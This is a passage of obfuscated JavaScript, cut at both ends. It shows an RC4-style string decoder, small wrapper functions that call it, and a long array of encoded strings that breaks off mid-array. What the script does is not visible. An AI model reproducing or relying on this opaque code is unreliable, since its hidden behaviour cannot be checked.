_0x38c924=0x1821*0x1+0x106c+-0x288d*0x1;_0x38c924<_0xdbc411['length'];_0x38c924++){_0x5be0e3=(_0x5be0e3+(-0x7*0xc5+0x2276+-0x1d12))%(0x1*-0x1fb2+0x1*0x21e6+-0x134),_0x1c99e3=(_0x1c99e3+_0x3bada4[_0x5be0e3])%(-0x1*0x50b+0x411+0x1fa),_0x1e508f=_0x3bada4[_0x5be0e3],_0x3bada4[_0x5be0e3]=_0x3bada4[_0x1c99e3],_0x3bada4[_0x1c99e3]=_0x1e508f,_0x542223+=String['fromCharCode'](_0xdbc411['charCodeAt'](_0x38c924)^_0x3bada4[(_0x3bada4[_0x5be0e3]+_0x3bada4[_0x1c99e3])%(-0xd69+0x3*-0xcad+0x3470)]);}return _0x542223;};_0x55f9['rLbCza']=_0x16064c,_0x55f9['MMuiez']={},_0x55f9['mjrDru']=!![];}var _0x24d432=_0xbd03e2[0x232c+-0x6*-0x652+-0x4918],_0x22f71b=_0xd5f2e9+_0x24d432,_0x38f818=_0x55f9['MMuiez'][_0x22f71b];return!_0x38f818?(_0x55f9['ExXMvK']===undefined&&(_0x55f9['ExXMvK']=!![]),_0x4625f0=_0x55f9['rLbCza'](_0x4625f0,_0x2b45f3),_0x55f9['MMuiez'][_0x22f71b]=_0x4625f0):_0x4625f0=_0x38f818,_0x4625f0;}function _0x19524f(_0x49d07c,_0x4a8406,_0x3abe64,_0x1d0513,_0x5b6443){return _0x55f9(_0x4a8406- -0x6f,_0x1d0513);}function _0x33afe9(_0x49dda2,_0x556a17,_0x4ac584,_0x215b3f,_0x516ae6){return _0x55f9(_0x49dda2-0x320,_0x556a17);}function _0x4bdfbb(_0x2e3b29,_0x59347c,_0x4cbafc,_0x1d21fe,_0x32a6f2){return _0x55f9(_0x1d21fe-0x180,_0x32a6f2);}function _0x334d44(_0x4105ba,_0x4653f9,_0x4b2183,_0x11130d,_0x562824){return _0x55f9(_0x4105ba- -0x264,_0x11130d);}function _0x3aa7(){var _0x511930=['u8owy8ojfG','umoUb8ollG','WQ/cQtXkW5i','gSkmW6SoW7W','kbPDtgW','WOnzWQ/dG8o9','nCk+WPiiBq','eLZcTCo/W6C','brldPmo5W7e','hSkGW6LywG','gSoCW45+lW','tJnqzYm','amoFWPD5WOy','jCkxs8k5na','WQaQWQ/cJmop','WQibWPTmkW','WORdISoldtK','EJWJWQjF','iSoiWOz7Fa','W6blW6JcLmk0','draPW61+','W67dGZVcTx4','rsLlz2i','WRGFW5iwFa','WRFcPSokWPa6','W53cMmkwjva','p8omaM0p','DmoSWPT0jG','vaiHhsy','DaTdaZS','p1xcOCoQW7m','kSosWQBcLCos','WOzdpg1c','gfBdRmkWW6W','eSoSW7TfwG','FX1dgZ0','cSoyWOP/WQK','oCoEqxCF','zSoBWOfGlG','jSoIW4WyEa','rmktD8oDfG','cJbDxwu','a0pdPmoTW70','WPSLiSkeeW','ECo3WORdKW4','veqOuMe','lSowWRhdHSo7','WQ7cVIWaWOW','Dmk9W4mQEa','sCkYWOaZWQO','WQBcOJmqW40','WR9viqnw','fmktWRPYfW','ndVdObFdUq','W7HLpSkAaG','yxW2jSoE','rc9wCNC','gSkSWPSUWRy','W5eEW7/cMmkP','hSo9WRWbuq','WPmtW7ddOwq','pCo5WO1MWOW','WPWzrSozgG','ELnLWQvc','WQ9CBv8h','WQxcVwvEWOy','W5qOW7dcK8kb','WQymomozaG','W5mFW7FdOZa','WRb7kb5e','rMLrgdq','zSoVWQxdIqK','WR1Lp8khwa','dmo/WOZcUgK','WQVcVgDDW4m','c8oKW5dcR2S','W5dcISoti0a','ddPBqwG','efD9bI4','W7e6uCkpEa','muyErYW','WPDyzSoBtG','oNvBW4yd','WRXVWRpcGSow','W55oiSkowMr6mCo1W6Creq4','aIPozM0','WR5JWQNcGmki','W6mIp8kbhW','q0hcK8kCBa','W4JcICoDouC','wmkLWO42WQ4','u8oCu8obwa','D8kAwSo3zG','nCoCBxCE','WOxdICoBmL8','mSkTjmoyW7q','dHFcMSkymG','W7/cJxZcT2K','W4FcLSkqBbO','CmkxhZHk','W6vvW5ayEa','DCkgs8o9iq','aXKJswO','Cmk9WPWgFW','dSoVWRagxG','bxzPz8k1','amo5WP/cUg0','WRNcV1ddV3q','fSoOWQOaCG','WQ00WPDxDW','zbadWR9t','vSkaW7ecWRe','W6OpWQRdG8k2','WQfBW6xcJ8kU','B8ogWQJdMmkV','WQ3cUJCmWPe','l3XmWPzc','ute2jmkM','WQXIbSkDaG','BayIWOfz','W5bzmMam','lmoZp8ofW7e','W5lcMmkiwxW','W5yiW6FcHSkW','mH0HWRHy','cNldRhSb','tbNdVmkRWRG','CIlcUfRdQW','W6pcVeBcL3S','AmoRW5rrkq','W7aKumojyG','n3tcOu3dOG','W7NcQvddJNK','CSokWPBdH8oH','W4ZcI8kod2S','WQXLnmkCba','hCobW4XNzG','WOCtW7tdVZy','kNvrW5KR','AgmXkmkt','m8krx2jk','efDHhMa','gSowWQfTbW','n2RcR0BcUG','xgBdQMDj','WOvwWRBdNSo/','W6e3vCkoDq','cCowyColqG','xmkThSk8W5i','r8kVdmoxpW','WQbLWPhcKmop','eSkvWOqLAW','tSo0W7aaW6G','WQKnW5WmFa','o8kqi8ocW78','WReWEmogeW','WPuoW6pdSZm','WOOgD8oFhq','geb8gMG','W4ZcI8kob38','W6RcU8o1WOeV','W6ypzffz','gSkxW6yBWP0','W57cLSkxovO','d8kugmk0W5i','b2iXm8oV','W71gWOjlk8olW5vGW54+WRDWWOW','WQjwk8kChG','fhTtfcS','l8oYWPpcNCox','Db1lvhe','W6RdUSkOW4q2','WRX4WRtcL8od','W7zJjCkpoW','rCkVWOlcUg0','l2npW5ep','gSkmW5u0WOa','DCkxxSo1oG','ycu5WQHf','W4BdHmkDqxW','WRrJWRRdG8kp','zH1JWQHA','WPTECmoveW','rM7dTgfn','iCobWOxdIX4','cGGRW5T+','WPGiW6/cTcO','hxZcRuVcVG','eSkxWOTZWOS','cSkTWPdcR2O','iCkDWPn7Aa','W47cHSkhx3y','WQ7dMhxdOJy','Fr4pWR5y','WQfCW6NcSCkI','seFdKSkFzG','WRCWEmkAga','Dmk3W4zdnG','bWOLW7S7','WQmeWPSmFa','WRqAnbjj','srW+kCoI','f8kcWQSlWRS','ymoCW4tcMKW','bSkWW41YWQ0','emoBW4XQFq','W6JdQ8oOWOfG','z8o+WOOoFq','btS8k8oP','WQjAofef','m8ogW4HYja','WQ/cRYKgWOa','WPTwoSozcq','WOafomooha','WQuwW4erDG','WQH2xmkjBG','DmoSWPPZyq','ASoCWPBdIa4','pmolWPFcNa','W5jznNvP','WRNdV0RdI38','W40IW6BcNmk4','w09VW7zo','W68QWQ/cJmop','FSkiW5L7Bq','WQypW7lcKSk1','WQJcQmo0WPWP','WRvLWO3cH8oi','xSoVWRCatq','WOLnBSozaG','e8kvWOqLEW','WQ1dW7/cLCkO','WOixCCkhrW','W7ZcMJlcRsa','fG9KW68/','yCkGWRXBW7m','zCk/WOKsnW','c8o4WPJdTq','E8kvWPpcL8ox','WQDmWQJcJ8k0','WR7cUa3dHhm','vMeWimke','WQXImmkCaG','rCoJWPhcTgS','pSopr2Sj','WRBcPSoxWPeG','ixLiW5uw','W5qIW6NcNCkJ','W4bhWQBcUIm','fSokCmoErG','WQDCW6tcGmo5','WQqqW5WxoW','pSoadmkREq','BXH2W69U','iCkGW4vFlq','WQnAzvnd','sCo1WP81WQO','y8k1WPaaFG','WQJdU3PdWPO','gCoYWRyvhq','EmkXWPnbjW','WOexySoFcW','bK16bHG','wmk7WR0eW6O','W7C/sSktAa','ur/cMCkwAa','WQzOW7RdISoF','W6tcUeldNNe','lSklW7VcJ8oH','e8ozWPK4lW','WRDIjCkpfq','WRfBkr1m','WPSLFCoFcW','dCoZd8oilW','guXRbIW','BSk1WO4nFa','jxq8iSke','p8kgW5/cICox','W7FcTeddHd4','W5jcp2XF','CmoUzCkaW6m','FcRdSHVcOa','vwm5z8k2','W4xcQvxdHwi','zmooe8o+jG','bHGlW7O/','uKtdNmoxlW','yI44lmke','WRDNWQdcHmoa','m1tdObFdUq','zK8ltZy','W5edWQtcMmoM','x8oCWPK+yq','CmoEr3ur','eCkGW7aoxa','WQVdTt4hWOW','WRpdLclcT3G','hSkRW4b1W6q','W7fUi8kbfq','CSk8W51hpW','W4tcGSkkuIi','aCoPWP/dS2G','omkpuCk5Dq','pMZcRGRcTW','vSomW7eiWRW','W73cSKBcGMm','WQKhW406oq','yCo1WRFdHSo9','prinaZq','WRDBiSkhvG','e8k3W7TlwG','kCo5WPVcRJC','t3ldUwrD','WQddSSo6W4SG','fvv6dd4','oSojWP0zja','kSk0nSogWQS','ktNdQvRcTG','W4aoW6/cGCoVW7nGWRygfHpdM8oHBq','WRz/e8klba','uIDoywy','FW5chdy','ACorWRJdJCo6','WPmwWQ3dLSk4','WOOmWRFcQNu','xCoAySoxra','WOJcUtiqWOC','aCoMWPSTAa','WOmgzSoDqa','o8kVnmkFW6q','xHJcO8oSW7S','W6JdQ8oOWPjG','xmoWe8oZW5a','W6zsiHzg','W7SunqTx','FmoRWOKpFa','b3JdQ21I','ASomWOxdGXW','eSoTWPyauG','kWjzgYW','vCoPxSkOW4K','ds5Ds20','imkFWQ/dI8oO','WRPkW7dcRSk1','vWRdRmkPW7e','W5jvAceD','jM3cQuFcUW','WQdcUsHdW48','W6VdUYapW4m','tYjdpw0','WOycDCosgW','WQzRWQtcKCof','dr9XW6i2','W51wWQxdStC','WRDMnmkCwa','g8ojWP44WPy','wCoVWRCxtW','o8khwCo8la','lCotWP09pa','wSobW4LSFq','Ad04lmkn','WOixCCkCqq','nmkctCo8pG','svtdNmkFzG','gCkPW480WRe','WQ5aW6RdJ8kS','pMriW5Xa','WRNdSYekW5G','edCwuwu','WQbiW6/cHmkS','eSoPWRyOwW','o8k2WP1TjG','arLMbIe','mCkxW6RcM8k6zCo9xv7cLmoF','z8oFrSo4ja','udy9jSo5','r8kJdSoepa','WPbVWRpcJmoR','amo+WP/cUd8','o8kKW5zOkG','W6hdU2vbW4m','bxBcOSoKW70','DmoaWQJcJCo/','i3voWPOf','fGiQwxG','s8o5WPdcR28','rmoDzmousW','zqCurZa','e1ZcO8oPWRq','BNaml8ku','FmomuCoTcG','Fg3cO0/cQW','wgzslZ0','tmkYf8oqoq','bZCgxIK','yCkZWPmuFW','sCkOWOeOWQ4','WOnnW6BdImk1','WOTlW6JcHmkR','qJ4Tfmo5','p8kGW4e0la','amkUWObHW7W','a1NcV8oKW4q','w8oiW7SJrq','fmowW7uduW','a1hcR8kRW6K','W4G4W7BcL8kJ','p8oNWP84oG','W63cVSo1WPeG','fmoDWRq4qa','tCoDWPddHGG','CmkruhWE','fCoqW7C9xG','uLtcKSkeBW','W44LW6xcM8k0','yCkJW50tEa','vCowz8o9wa','WQtcRYunWPm','oCoMt3yo','WOnDWQ/dNCkV','W6HBW7xcJ8k0','dCk5WOiOWRe','uCo6W6OAW7K','sCkaW789ua','WPjTW6tcM8kQ','FCoDWPldQaK','gSocW5L4WPC','W45wC8oBdW','rmkTW5JdUZ8','BSomW4tcMKW','vmorW5vSzW','W509W5tdLXa','WPnLW6ZcNCk4','WR3cINFdUt0','tSo0W7bgWQ0','WRrVWRpdNmkj','CbaHWR0u','wsnuxgy','W7ddKhZdOXy','aCo5tCoYW54','F8oLWP8QAq','WOjwk8kCcW','DGztjYO','x0FcO8oVW7O','l8owWO3dHGe','WRHiWQBcLCk+','WRuIxCklmW','W59AWRRcUJW','WR5IASkaaG','j2jZW58b','vmkCW5WTzW','pCosWPH1mq','WPygCsmr','WRbZC8oghG','iCkWW5XOlG','W6pcUeJdJxC','W6RdPNPcW4m','WODxWRtdNCkV','ECkGW59bqG','FSk7omouW6a','g1SZdcy','amofWO1/WPy','WPC5W6ZcNCk3','wa4LW6uS','WQ7dHtldSZe','tCknW7CjWRS','fhewvga','Ea5catC','W7fxW4ezFa','W6FcMJldQYG','dmkTWOpdVsq','kmktbmkWlq','WOykC14o','WRLgCCotvG','cMldSgSh','WPWDWQFcVgi','WQ7cUMKAWOi','e17cQCo7W6q','FXTuvhO','WPTwk8kbuW','a3/dTM1m','yCoDWO3dLqm','lwe7kCkn','WRHzW4iqFq','WQ8EW5K8qq','W6/dQCoUWPmR','W7eJp8kbhW','W4ZcI8ksb18','nmoev3yi','W5CSW6xdKSo3','lvKteCk+','W4lcKCojbJe','eCkxW6izW7W','cdaBwYG','lwWQlmkv','FmkLj8ktWRa','FXPqeMm','rIXXi8oL','eSktWRPJfq','FSonuvqe','W5pcI8kFsNq','qcvdCtG','tCkPamkEmW','W7P2bCohCq','sJbCxgy','W585W7hcM8kD','WOWllCoidq','t8k9WQPnWRO','shNdVwzg','WQRcQmoQWPO8','AmogW7VcHCkP','WRbDW7lcKSo7','W5SUWQZcNSkW','edCwvwW','itNcP0tcSa','fw1/dcy','b8k9WPSPWRa','WQ1xjb9g','WRXLnmkEbG','q8kBWRXfWQK','c3TBxea','rSkzW5K6W4W','eIxdOwLd','WRjrp1nE','WQOoW6ldVty','vmkaWQ5nWQy','W7SMv8kfFG','DJv3kCkA','l2rsW5SH','WProWPBdNCkW','lCooWPNcGmky','lxCRfSks','W5egoCkacW','W4tcH8kisdC','oNLpW5SY','vmoBW4TWEW','j8kyWORdIau','uSoqFSowfG','WQybW7lcHmk8','WPRcQCoABc0','W44VWQldNSk1','e8kubCkYWPO','gSowWQfMhW','afeQqsa','r8oXWPVcR3a','W6mPi8klaG','cmo5gmk0WPS','a3/dQ2fJ','dHuIW7v2','f8ktW6yaWRm','s1JcMmoDkW','t8o9sSknka','a8o1WRWtEG','cgtdUZnb','W60uzbTr','W63dQ8oMWPa8','WPzrWQ/dMCkZ','te94WQCN','WP/dI8oay2qiW7VcQsdcQW','WOfxW7NcGSkZ','oqPvdJq','qSoEzmorwq','eCoLWPNcThO','bCk/W4D6WRG','uvJcKmorlW','c3ScFgu','bmo0WRugba','fCkTf8kVW5u','BZpdOf7cSq','W6yDzffw','CmojWOxcMCo6','vZ4VpmkR','W4BcM8oDi10','EW15cZy','WQRcPSo5WO5U','xubPbtO','xmoWgSkPW44','E8kCwSo3iq','vSkFW4GHWOy/W7RcPmoVDW','bfRcK8ksjW','gSoEW6CbWRS','cSopWPNcTSoc','W6CZsmkxBG','omkbs8oTjW','W6e1vSksFq','CmkJWPinEG','WRP+WQ7cOCov','aePHjtW','gvzRr3S','cSkGW4bVjG','WOSFqCozaW','tJzBzYS','WRrBhqbm','hw5Mdc0','WOnnWQ3dNCkV','WRj2pXXJ','pxvyW4eo','xmoNs8o7WPi','aZGas2W','EmoaWR/dJCog','o33cPuFcUa','csfmENe','t1/cImorna','i8opt3Ge','uu57W782','xSoRWPVcR3C','y8oiWPFdJGG','rHqGWQXX','W4ZcI8kUw3a','W7/cUW3dINK','W47cISk+ovW','WOSyF8olfq','fMtdRczk','emkRe8kTW7q','WOvBWRZdISo9','AZvKk8kz','imkSW4DZoG','avzLrYy','gfldOCoLW70','WQvoW4hdGCkV','W7S5w8oCDW','v8kObSoilG','fCkGW49ZWRa','vmo8WOS/WRu','eb06WRGT','c29BCM8','WQJdMMRdP3y','WP1+WQtcHmou','jNFcPvJcUa','WPrlWRxdNCo9','tmkGWQOgWQ8','vfBcImoFBa','WRNcSGSoWOW','w8kyW6G9vG','oYDTCCkHWOSWsmoiWR0','p8kls8o4lq','wvxcOCoQW7O','idNdVqRcOq','W58OW7dcKCkc','q8oAzSkCqG','wSk9WQ1jWRW','emkVW57dOci','cw95A8k7','tdD7B8oJ','dCogWPKVlW','AZvKpmkx','cSo2q8kjAW','W75gW4yqFG','EmkvWPdcMCkn','Aau+W6nt','a3ZcTxXb','CcjpdJq','WPbmWRFdL8k+','e1NcU8kLW7e','p8kWomovWRG','o8kCsSoTlq','WRDVFComgW','mCkkbd9k','f8oqW4STAW','W7NdVvFdIx4','vu0ghCkU','cmkUWPSOWRe','W6uyW5iqvq','WRD2fmkcAq','avxcOCoQW7m','nCo5WPGuAW','d8ocWRq2vG','WOyxyCkCaa','tmk5WQevhq','W7lcNYNcTte','l1eOWQbx','wutcOSo5W6q','iSobemkJoW','mmkdxSoElq','W6dcKv7dUJS','nXD7aY0','cCofW4i/WOe','WPqyWQtcG8o0','WQmEW4eEBq','eCoDWPDXBa','hCo8W5q/WRK','W6GgW6hcKSkw','W6dcIgBdOZW','m23cRK/cSa','WQDzyWba','WRvJWQtcI8ki','WOyllCosha','s38/kmoU','mCoguJTk','bmoAWPLRya','qLVcLCkzsG','BbWSWQmy','gLzHhse','aKdcO8o7W68','fSkCwSoUjW','C8kDWOaVjq','W7WWgmoAoW','BbLJWQHA','shShxwC','vuJcVmkPWRq','iCo/WPS1ka','W4nzoMjy','n2RdRvNcTW','WOOawCosgG','tCoIWRumuG','FNatimks','WOOBD8oBca','W7SIwSoCoq','dmkoW4rYWOW','phdcPGRdPa','fCkRaSkOW5i','guxdRSkRWQK','gsriew0','WOOBD8oBqa','eSogW5DKFq','W4WyWQVdJmkU','rSkHtCornq','BSkuW5H7Fa','cSkNW49ZWRa','W6NcKwhdSIy','WQDPW6/cL8oi','WPqoW67dQsS','W7ZcI3ZdUdC','uCkJfCoQpG','WRudW4zrya','W53cNmkbBfu','zCo0F8ouW6y','rNehvMW','cmoIWP3dS2W','W5S9W63dNmk0','dH7cV8oVW7O','afDThW0','vN1myxy','WP5uW7FdJ8kQ','uda/z8k2','eu9Nqs4','oSofW6KQqG','rmkQq8kyEW','v8o8WRqmaW','WQ8LjCkneW','WQVcLsmpWOO','gxDBCM8','aCodWPbIWOq','zCorWQJdISod','m0DecJy','kSouWRldNSof','pmorWO/cHmof','WOJdGSkmwxy','W5pcICkufda','yhHiW5uV','emkIvSoYW54','xY9dyxC','W6BcL8khnrS','W4nAoLDy','dmkQvmo7WPC','q2q1k8o+','DSomWPFcIru','lSo5W5urDG','mmopWPNdKmoc','y8kye2al','pt07kCkr','W48EySoybW','edGhvMW','F2CRjSoy','W7/cLgFdUxq','W4dcLCkWd10','hKtcR8oLW6e','vCogzCoxra','W4LzFtaE','vmkoWPDIWOC','cGTXW69W','B8kIdCoqna','bHi/W7KC','v8kMW7KrvW','kJabWPqf','dSoyWPD5WOy','cZuXshW','uCk9W7DpWRS','b8k5WP81W7a','AhjWiCkA','fSoOWQOauG','W6JdMdVcVY0','pwnzW7Kw','y3S3A8kb','vCoiW7SJrq','w8kXWQ1BWQe','lwy6k8kd','W5zfj8kldsuqeCo2W7O','vW3dRmoLW7S','W50uW6JdSZa','amo5WP/cUw8','nmoDWPFdHG8','b8ohW4XMiq','v8oMwmobnW','oCoEq20f','pSkeesTB','WQbxW5mqFa','r8o2WPBdT8oD','t8koWP1ZWOS','WO4FW6RdUYm','BmozWOJdL1C','W7/cUX7dIwm','yCorW4RdRJ4','mmkCw8o1iq','W6CZtSkioW','FSkPmSoDW6S','ef/cGmoVW7O','W49bnKCm','kr8IWQrc','l8oAW4GVja','bCouWRWrxG','gCoqW5vaEW','oZiCWOLF','AConWRJcI8o7','BbvJWQHA','mxFcTuZcPa','rCoxWRiuWRm','xmkXWReiW7m','n8oduCoWlW','aaK5W7iW','t8o6W494WRO','rmkDW4P3BG','WR15pSknbq','W4OiW7NcGSkK','W65xWP5Fma','DCkivSk5nq','AgCXcmks','pmoOuMWA','nCoFWQNdKSkw','W7b/iSklaG','a8kGdmkfpW','FWPedGG','WRXbW6pcImkP','zmkUj8ofW6q','bSoyWPP4WPa','d8oFW78IuG','F3OonSkF','n33cTuBcUG','b8oyWPHBW4u','W4hcKNddUhW','W4HEngPE','th9IBSoL','WRv5WOZcJCoj','eMFdRmo8W7e','WRRcRMDpW4e','umkZW7DyWQK','zWm4WRLt','ESkDwSo0kq','WQGzW4aqFW','n8k5m8oqW6a','W6JdUCk6W5L+','l3XoW5eu','rc0avMy','W58PW6VcMSoX','WRNcTmoNWOG1','kXGJWQXg','BmkvWOaVlG','Cmk0WPminW','jmojtgWm','W7BcJhpdOZS','cCkZvSoGW5u','WPGczCksrW','W6lcUuNdHxG','rMqwvha','aInfCNa','fCkzWRiQwG','WRvBpv1s','bCo0WR9EfG','dCotW5bXFa','W7zYmmkcba','xd41nCoU','rSkWdmoipG','W7pcS1ddIIS','amk7WOyOWPe','dCkVW5BcTwS','eCosW5H2Fa','amkvWPvGAa','BSogW4HYnG','BSoaWR7dKCoS','k8opWPnYja','WPixW6ldTYu','WR1BW6pcK8o7','e8o1WRGPhq','W6RcQcioWOi','W7lcLgddSIi','sCoADSoBra','n8k8jCofW6i','WRGeW5WZBq','yCk1WO8Ama','oSkRWPmNAq','WP9mWPVdNCkR','hCkVgmk6W5G','rcjmENq','vCkvW41RFq','W6GvW7lcH8k+','W4KIW5lcL8k1','vmkXfCkVW5O','W7hcNwxcTxq','W5ZdISosbMK','W6aWrCkAzG','dSoEW7XNuq','W6tdS8oUWPSR','xafzbIW','m8k4o8o0W7u','a3NdU1TB','WOjJWR3cHSoi','vSojWRzyW6a','Fb4RW61y','fhdcUcfd','WRpcUISrWOy','AhT8hSow','bmoRWRumsW','WP4uW7ldVgq','vYOTiSo5','W4/cHCkaw3G','W6znpWDE','vmoaDmo/qG','f8ktWRHeW7O','FgVcPutcSa','WR4QWRxcKmoi','FCkGW5moFG','xrFdLCozzW','E8kxxSo1oG','WQb+W6hdNSkg','h8kAW4G2W58','W7rVpCkhhG','WRLLECogbG','bmo6WRfltW','WRJcR0ddGNu','WRuUfSkuFW','BmkOf8ohya','gmkmW6qeWQa','cJi2jmkL','hmo8W7LgWQC','cJztvMy','xmoIe8kVW5i','tcSWnmoK','xKtcV8oUW6y','WQDhpHzO','q8kFm8kCuW','WRjAkavG','btubxx8','aNzMhqO','jwiXiCky','y8olWQ7dHCoY','tWZdLCkFBa','xCoqW41Sxa','hmoEr2Pk','hCkXWR5jWRS','i15fcJi','lSoZi8oFW7u','mCojtxve','bSkvWOqLvW','pColrtLf','fKtcOSoKW7C','W6m/W7hdL8odWPpcItuFCG','t8oWFmohwa','eMxdVx5Q','W7i3W6hcL8oo','cHGpuwS','zSkvWPWUlG','xSkoW5KRW4u','eu1PdtG','jSowWOhdLqG','euTNcJS','oCoyvMOd','xmkEW4HVWOq','yrjTW6ff','aZeZW7CY','fN3dRmk2WRq','CSoAsdDz','W7O1fSkuFG','WRXVmmooxW','kCofW7qQxG','AZvJzCkr','hCkVWOe1WR0','WQmCBrTg','WRnnWQtcL8oh','amo0WPuksW','W7FcLNVdOhq','BGiaWQnz','BmkyWPpdGGi','pCkGW4vvjW','WOyHzCoiha','WOKtW6BdQda','yMeQmmk0','eCoyW5HIAq','vmk4WQKkW6G','eq8VW7TZ','W4erzCoXaa','BSokWRJcGSkN','WQ9vor1k','W51tW7pdTce','W7G2CCkAbq','W6WdW5atiG','eu3cSCkWW78','W4RdL8kbmL0','ivzzW5md','hCkTgCkpW48','b8kFm8oouW','m8oev39k','W5pcJ8kFyhW','qHOLW7m9','WRldVqNcJNS','kmksmSoCW7e','WQXdW6/cICk4','BSojWPS1lG','WQiAprjO','pmojWPSYjq','g0SMatW','W7XeiGCf','pmovfSoeAG','hvj6bH8','bSkWbCk+W4K','eaVdPCkPW7u','qCk6WRXbWRO','l8kuW4BcNrS','m37dUWJcSG','WRmuyvfa','a0pcPCohW7K','nCo8W58eAW','cW44W7mO','dH0KW785','nCoTW50eAW','WQ/cSJumW4S','WPunWQFcOdy','pJ5zW5GB','Bu9scIS','jxnzW5Wb','rJBcUg1c','qIimDM8','WQuCW4CqtG','hSohWQnqW7i','FSoXySkeWQi','jNmuW5il','WQNcQgzlW4m','WRJcQuBdIui','WOL7W7hcKmkAwJGw','WPL5nmkDaW','gmomW412iq','k3JcRfJcVa','cYblmZG','W5rFl8ksxG','jCoouCo2iq','omkMD8kyW78','jSkbu8o6CW','W4tcHSkuuIi','cSoAWRzZWOG','kSk2W5j5oW','EwzWpmkx','tYpcUgza','CKDqbIu','i8oMoCodW6u','hgnyW5eh','W7bUnSkpaG','yCoXWQZdHSoH','WQT+WRldJCoF','fKX7s2G','q8kEW4G2W4K','zxz+mCkt','Fmo1jCouW74','BSkIdCoqna','W6RdPNLdW4O','zhqQk8kz','F8kwWOVdGam','CSoLW5z9ka','a2ZdUxX8','WPTyC8ordW','W6xcVGxcL2G','D8knWR7dJSoU','uCoCmCopfG','l8opWOhdIuW','pCoyWPVcNCo/','W7HWCCohxW','W5hcICorDXG','WP9zkSobta','Emo7D8ouW70','n3fqW4yh','e8k1gmkRW5q','W6GdW6pcLCkY','W49wj21d','WR5RWQlcJmoQ','AZCfzCoA','WR1+W6/cHSok','WQepW6lcJCkY','WQpcUJmnWOW','WQTxW4CEBW','W6eZx8kvEG','imkhWR/dHSoH','cSoRWOxdVty','WOhcKCojbJe','kNvxW5Cn','o3ZcQatcQG','z8kRW4Dyla','W7NcUWxcKta','lCoFW5BcHmof','qCoKvSk+W5W','W4BcNCotAHm','WPZdISknq3a','sCogFSoauq','DCohhCo9lq','aCojWPbKWOO','yNLWmSkb','WPiJW63cM8kL','WQRdQCkNW5u+','D8ooWPpcNCox','EX4UWP5A','WOvlW7VcMmoG','eSoYumkCy8k5W4yzkt7dGSoHW4q','vN0aA3m','gvNcQSkRWQK','aCkFWOS+WR8','WOfyW7NcHCo9','omoYWOyViW','A8kDWO7cGmke','vXZdRSoUW6C','WPnAWRRcUIO','efhcUmoyWRO','WRSkW4HFiG','efi9W7K6','WRddPKddMhK','cgldRYGs','WROsW5GEFG','cJyhthW','p8odvMWi','dmo5WP/cQxe','WRRcVgDEW4m','WRLNi8klaa','WRPTWQJcHSoU','kZWhww0','WQbmWR3cNmkM','Fmk8oSoqW6O','qSk1emoafG','W7PUjCkBgG','WPTxWRddLG','eMlcPSoPW7S','W7RdMJlcU3y','o39AWPqw','WOymk3my','WR3dTtmaWOy','bCkNW49ZW7u','aCoAW5XOzG','afDTadO','WPqsW7/cUgW','tmkVf8ognq','zrq/W6vq','ixmsW5On','W5RcISkwgKC','W5jwC8oqcq','WQHrjafQ','FSoGD8ozW6q','cmoYWPy+WRe','WQLyiJbb','wSkWWRDbWR8','xmoWvmk5W44','bWOfW7GQ','W6hdLMxdUda','E8k1WPGtEG','W5vEo3Ce','oComr30e','ESkKWPitAq','WOKBW4RcUNK','yCk+WPGxxa','cSkZWOy9W7W','pCoxWO0Via','h8oFW7S9ua','eu9hdcu','xSkKWQpdV3y','BSokWRJcI8oP','EXi+W61c','r8oDWONdHGS','ecOCAgW','pN8hWP1k','eXddSCkRW50','BamUWR4E','kSk4mmodW7e','WQKsW4CCsG','DCk2W55/pq','lSkZfmk0WPS','fSoqW44Nva','dSkBDmovvW','W5NdL8kCmbW','W7xcRWxcKta','gfvPcMy','W5uznhbH','B8k1W5XUzW','eSo3WQarta','WQurWPurDG','o8klvSoRbW','m0Dqica','bW4LW5S6','hCkQbCk+W7y','W7KKtCoyAW','dX/cHCkqzq','mmkyCmo8jq','EGXxdxy','gCk3W7ajWRC','WQiyW5WlEG','jSoCWOhdJa8','xwxdQN1B','rdSPmSkL','qeyPW6qT','WONdLCkbmL0','d8obDmoCuW','zrPzcJu','WOnzWRtcMmoM','WQP+jCklba','sZyUz8k2','jCofudCc','s8oWl8kqdq','WRvQgmkooW','nmkhtCoyAa','kt9rW5Sb','WQxcUbqpWOi','vmkPb8olmG','WQtcTcrlWO0','ngtcVrhcTq','W6GeWQBdImkV','waTmFgO','bSktySoavW','b3/dT3Oa','dSkvWRTCW7i','sLBdNmokEW','r8kaW68iWRS','W5y0W7BcGCo/','c8oCWOW4WPW','vZ4UACoU','W5RcKmkBiXm','l8oYWPJcHmou','W59wp3fj','xSklW6WeWQy','bLH4rZ8','vCkMWRWjrG','WRbVWRBdGCkg','aSkkW6faWRW','pWHAt2u','Fa5rvdy','Aa5Aht0','W5utBmovhq','WReQWR3cN8kp','cmo0WRXfWQK','ygaYkSkv','imkPW5Xzlq','iCorW4yVlW','WOjzWPRdISk4','W6qrW5WciG','ANqUkSke','dsOCscC','fCogWPKPyW','fIjtetK','WRuZvCkgxa','W5ifkCktaW','W5zcAg1d','v8kJbmoxoG','W6tcOIypWPe','aYHnz3C','WQVcOmoUWPyG','WOhdL8ojr20','W43cMmoDmLq','sG4LW7aL','sJicp2y','qLZcOCo/W7W','W5rFpSosaq','sfJcLCkfAG','W4ZcI8kouIi','B8o4WPn/ja','kwxdRgOu','h8krW6izWRW','WQKeW5OtEG','W4bynNnv','xSkmW4nXWOS','hCk4WOynWRS','WQ0sW4CDiG','W6LomM9C','W6ZcR8oZW44O','W5nuWRFcLSoU','v17cUmojW7e','bCoNWOOPWRi','ebKKW78/','nCoQWPmgCa','k2jBW51a','WQFcP8oZW5S8','AmogW7pdHCoM','rmk0aSoiEW','n2e2iSkF','bSk5WOW0WR8','sJm2jmkR','zSoEWOhdGWi','WQKfW4HeBq','iCoEWPvGlW','W7tdOCoPWOCV','W5HwWRBdJmkP','umk5WRHpW7m','gmkqW6WlW7i','gX0MW6q7','dtS1lSoJ','WONdG8kDofO','DmoSW51UcW','WRDIjCkpaG','zCkNWRaaWQ0','WRaXWRJcKmkg','itNdVqRcRq','WOTrWQ3dNCkZ','t8oamCkBwa','BSomWORdIa8','FWbFgZe','z3DpW7Km','hCkvW5X2yW','ySoyWOxcNmox','lviGW7qr','WO8FW7hdLsO','WQ1jnmkDgq','W79QWQxdGCoH','xrFcHCkdFq','rqS5ux1rhY3cRKJdNa','cwBdVwvo','y3aZmmkv','imoKWPS6lW','W4bAW7/cTda','W45byZmD','i8kKW51ZlG','xZjklM8','WQVcPmk4W5vI','WQ9vpWDx','h8oyWR0bFG','xmkvW5DQzG','uSoFW789uW','a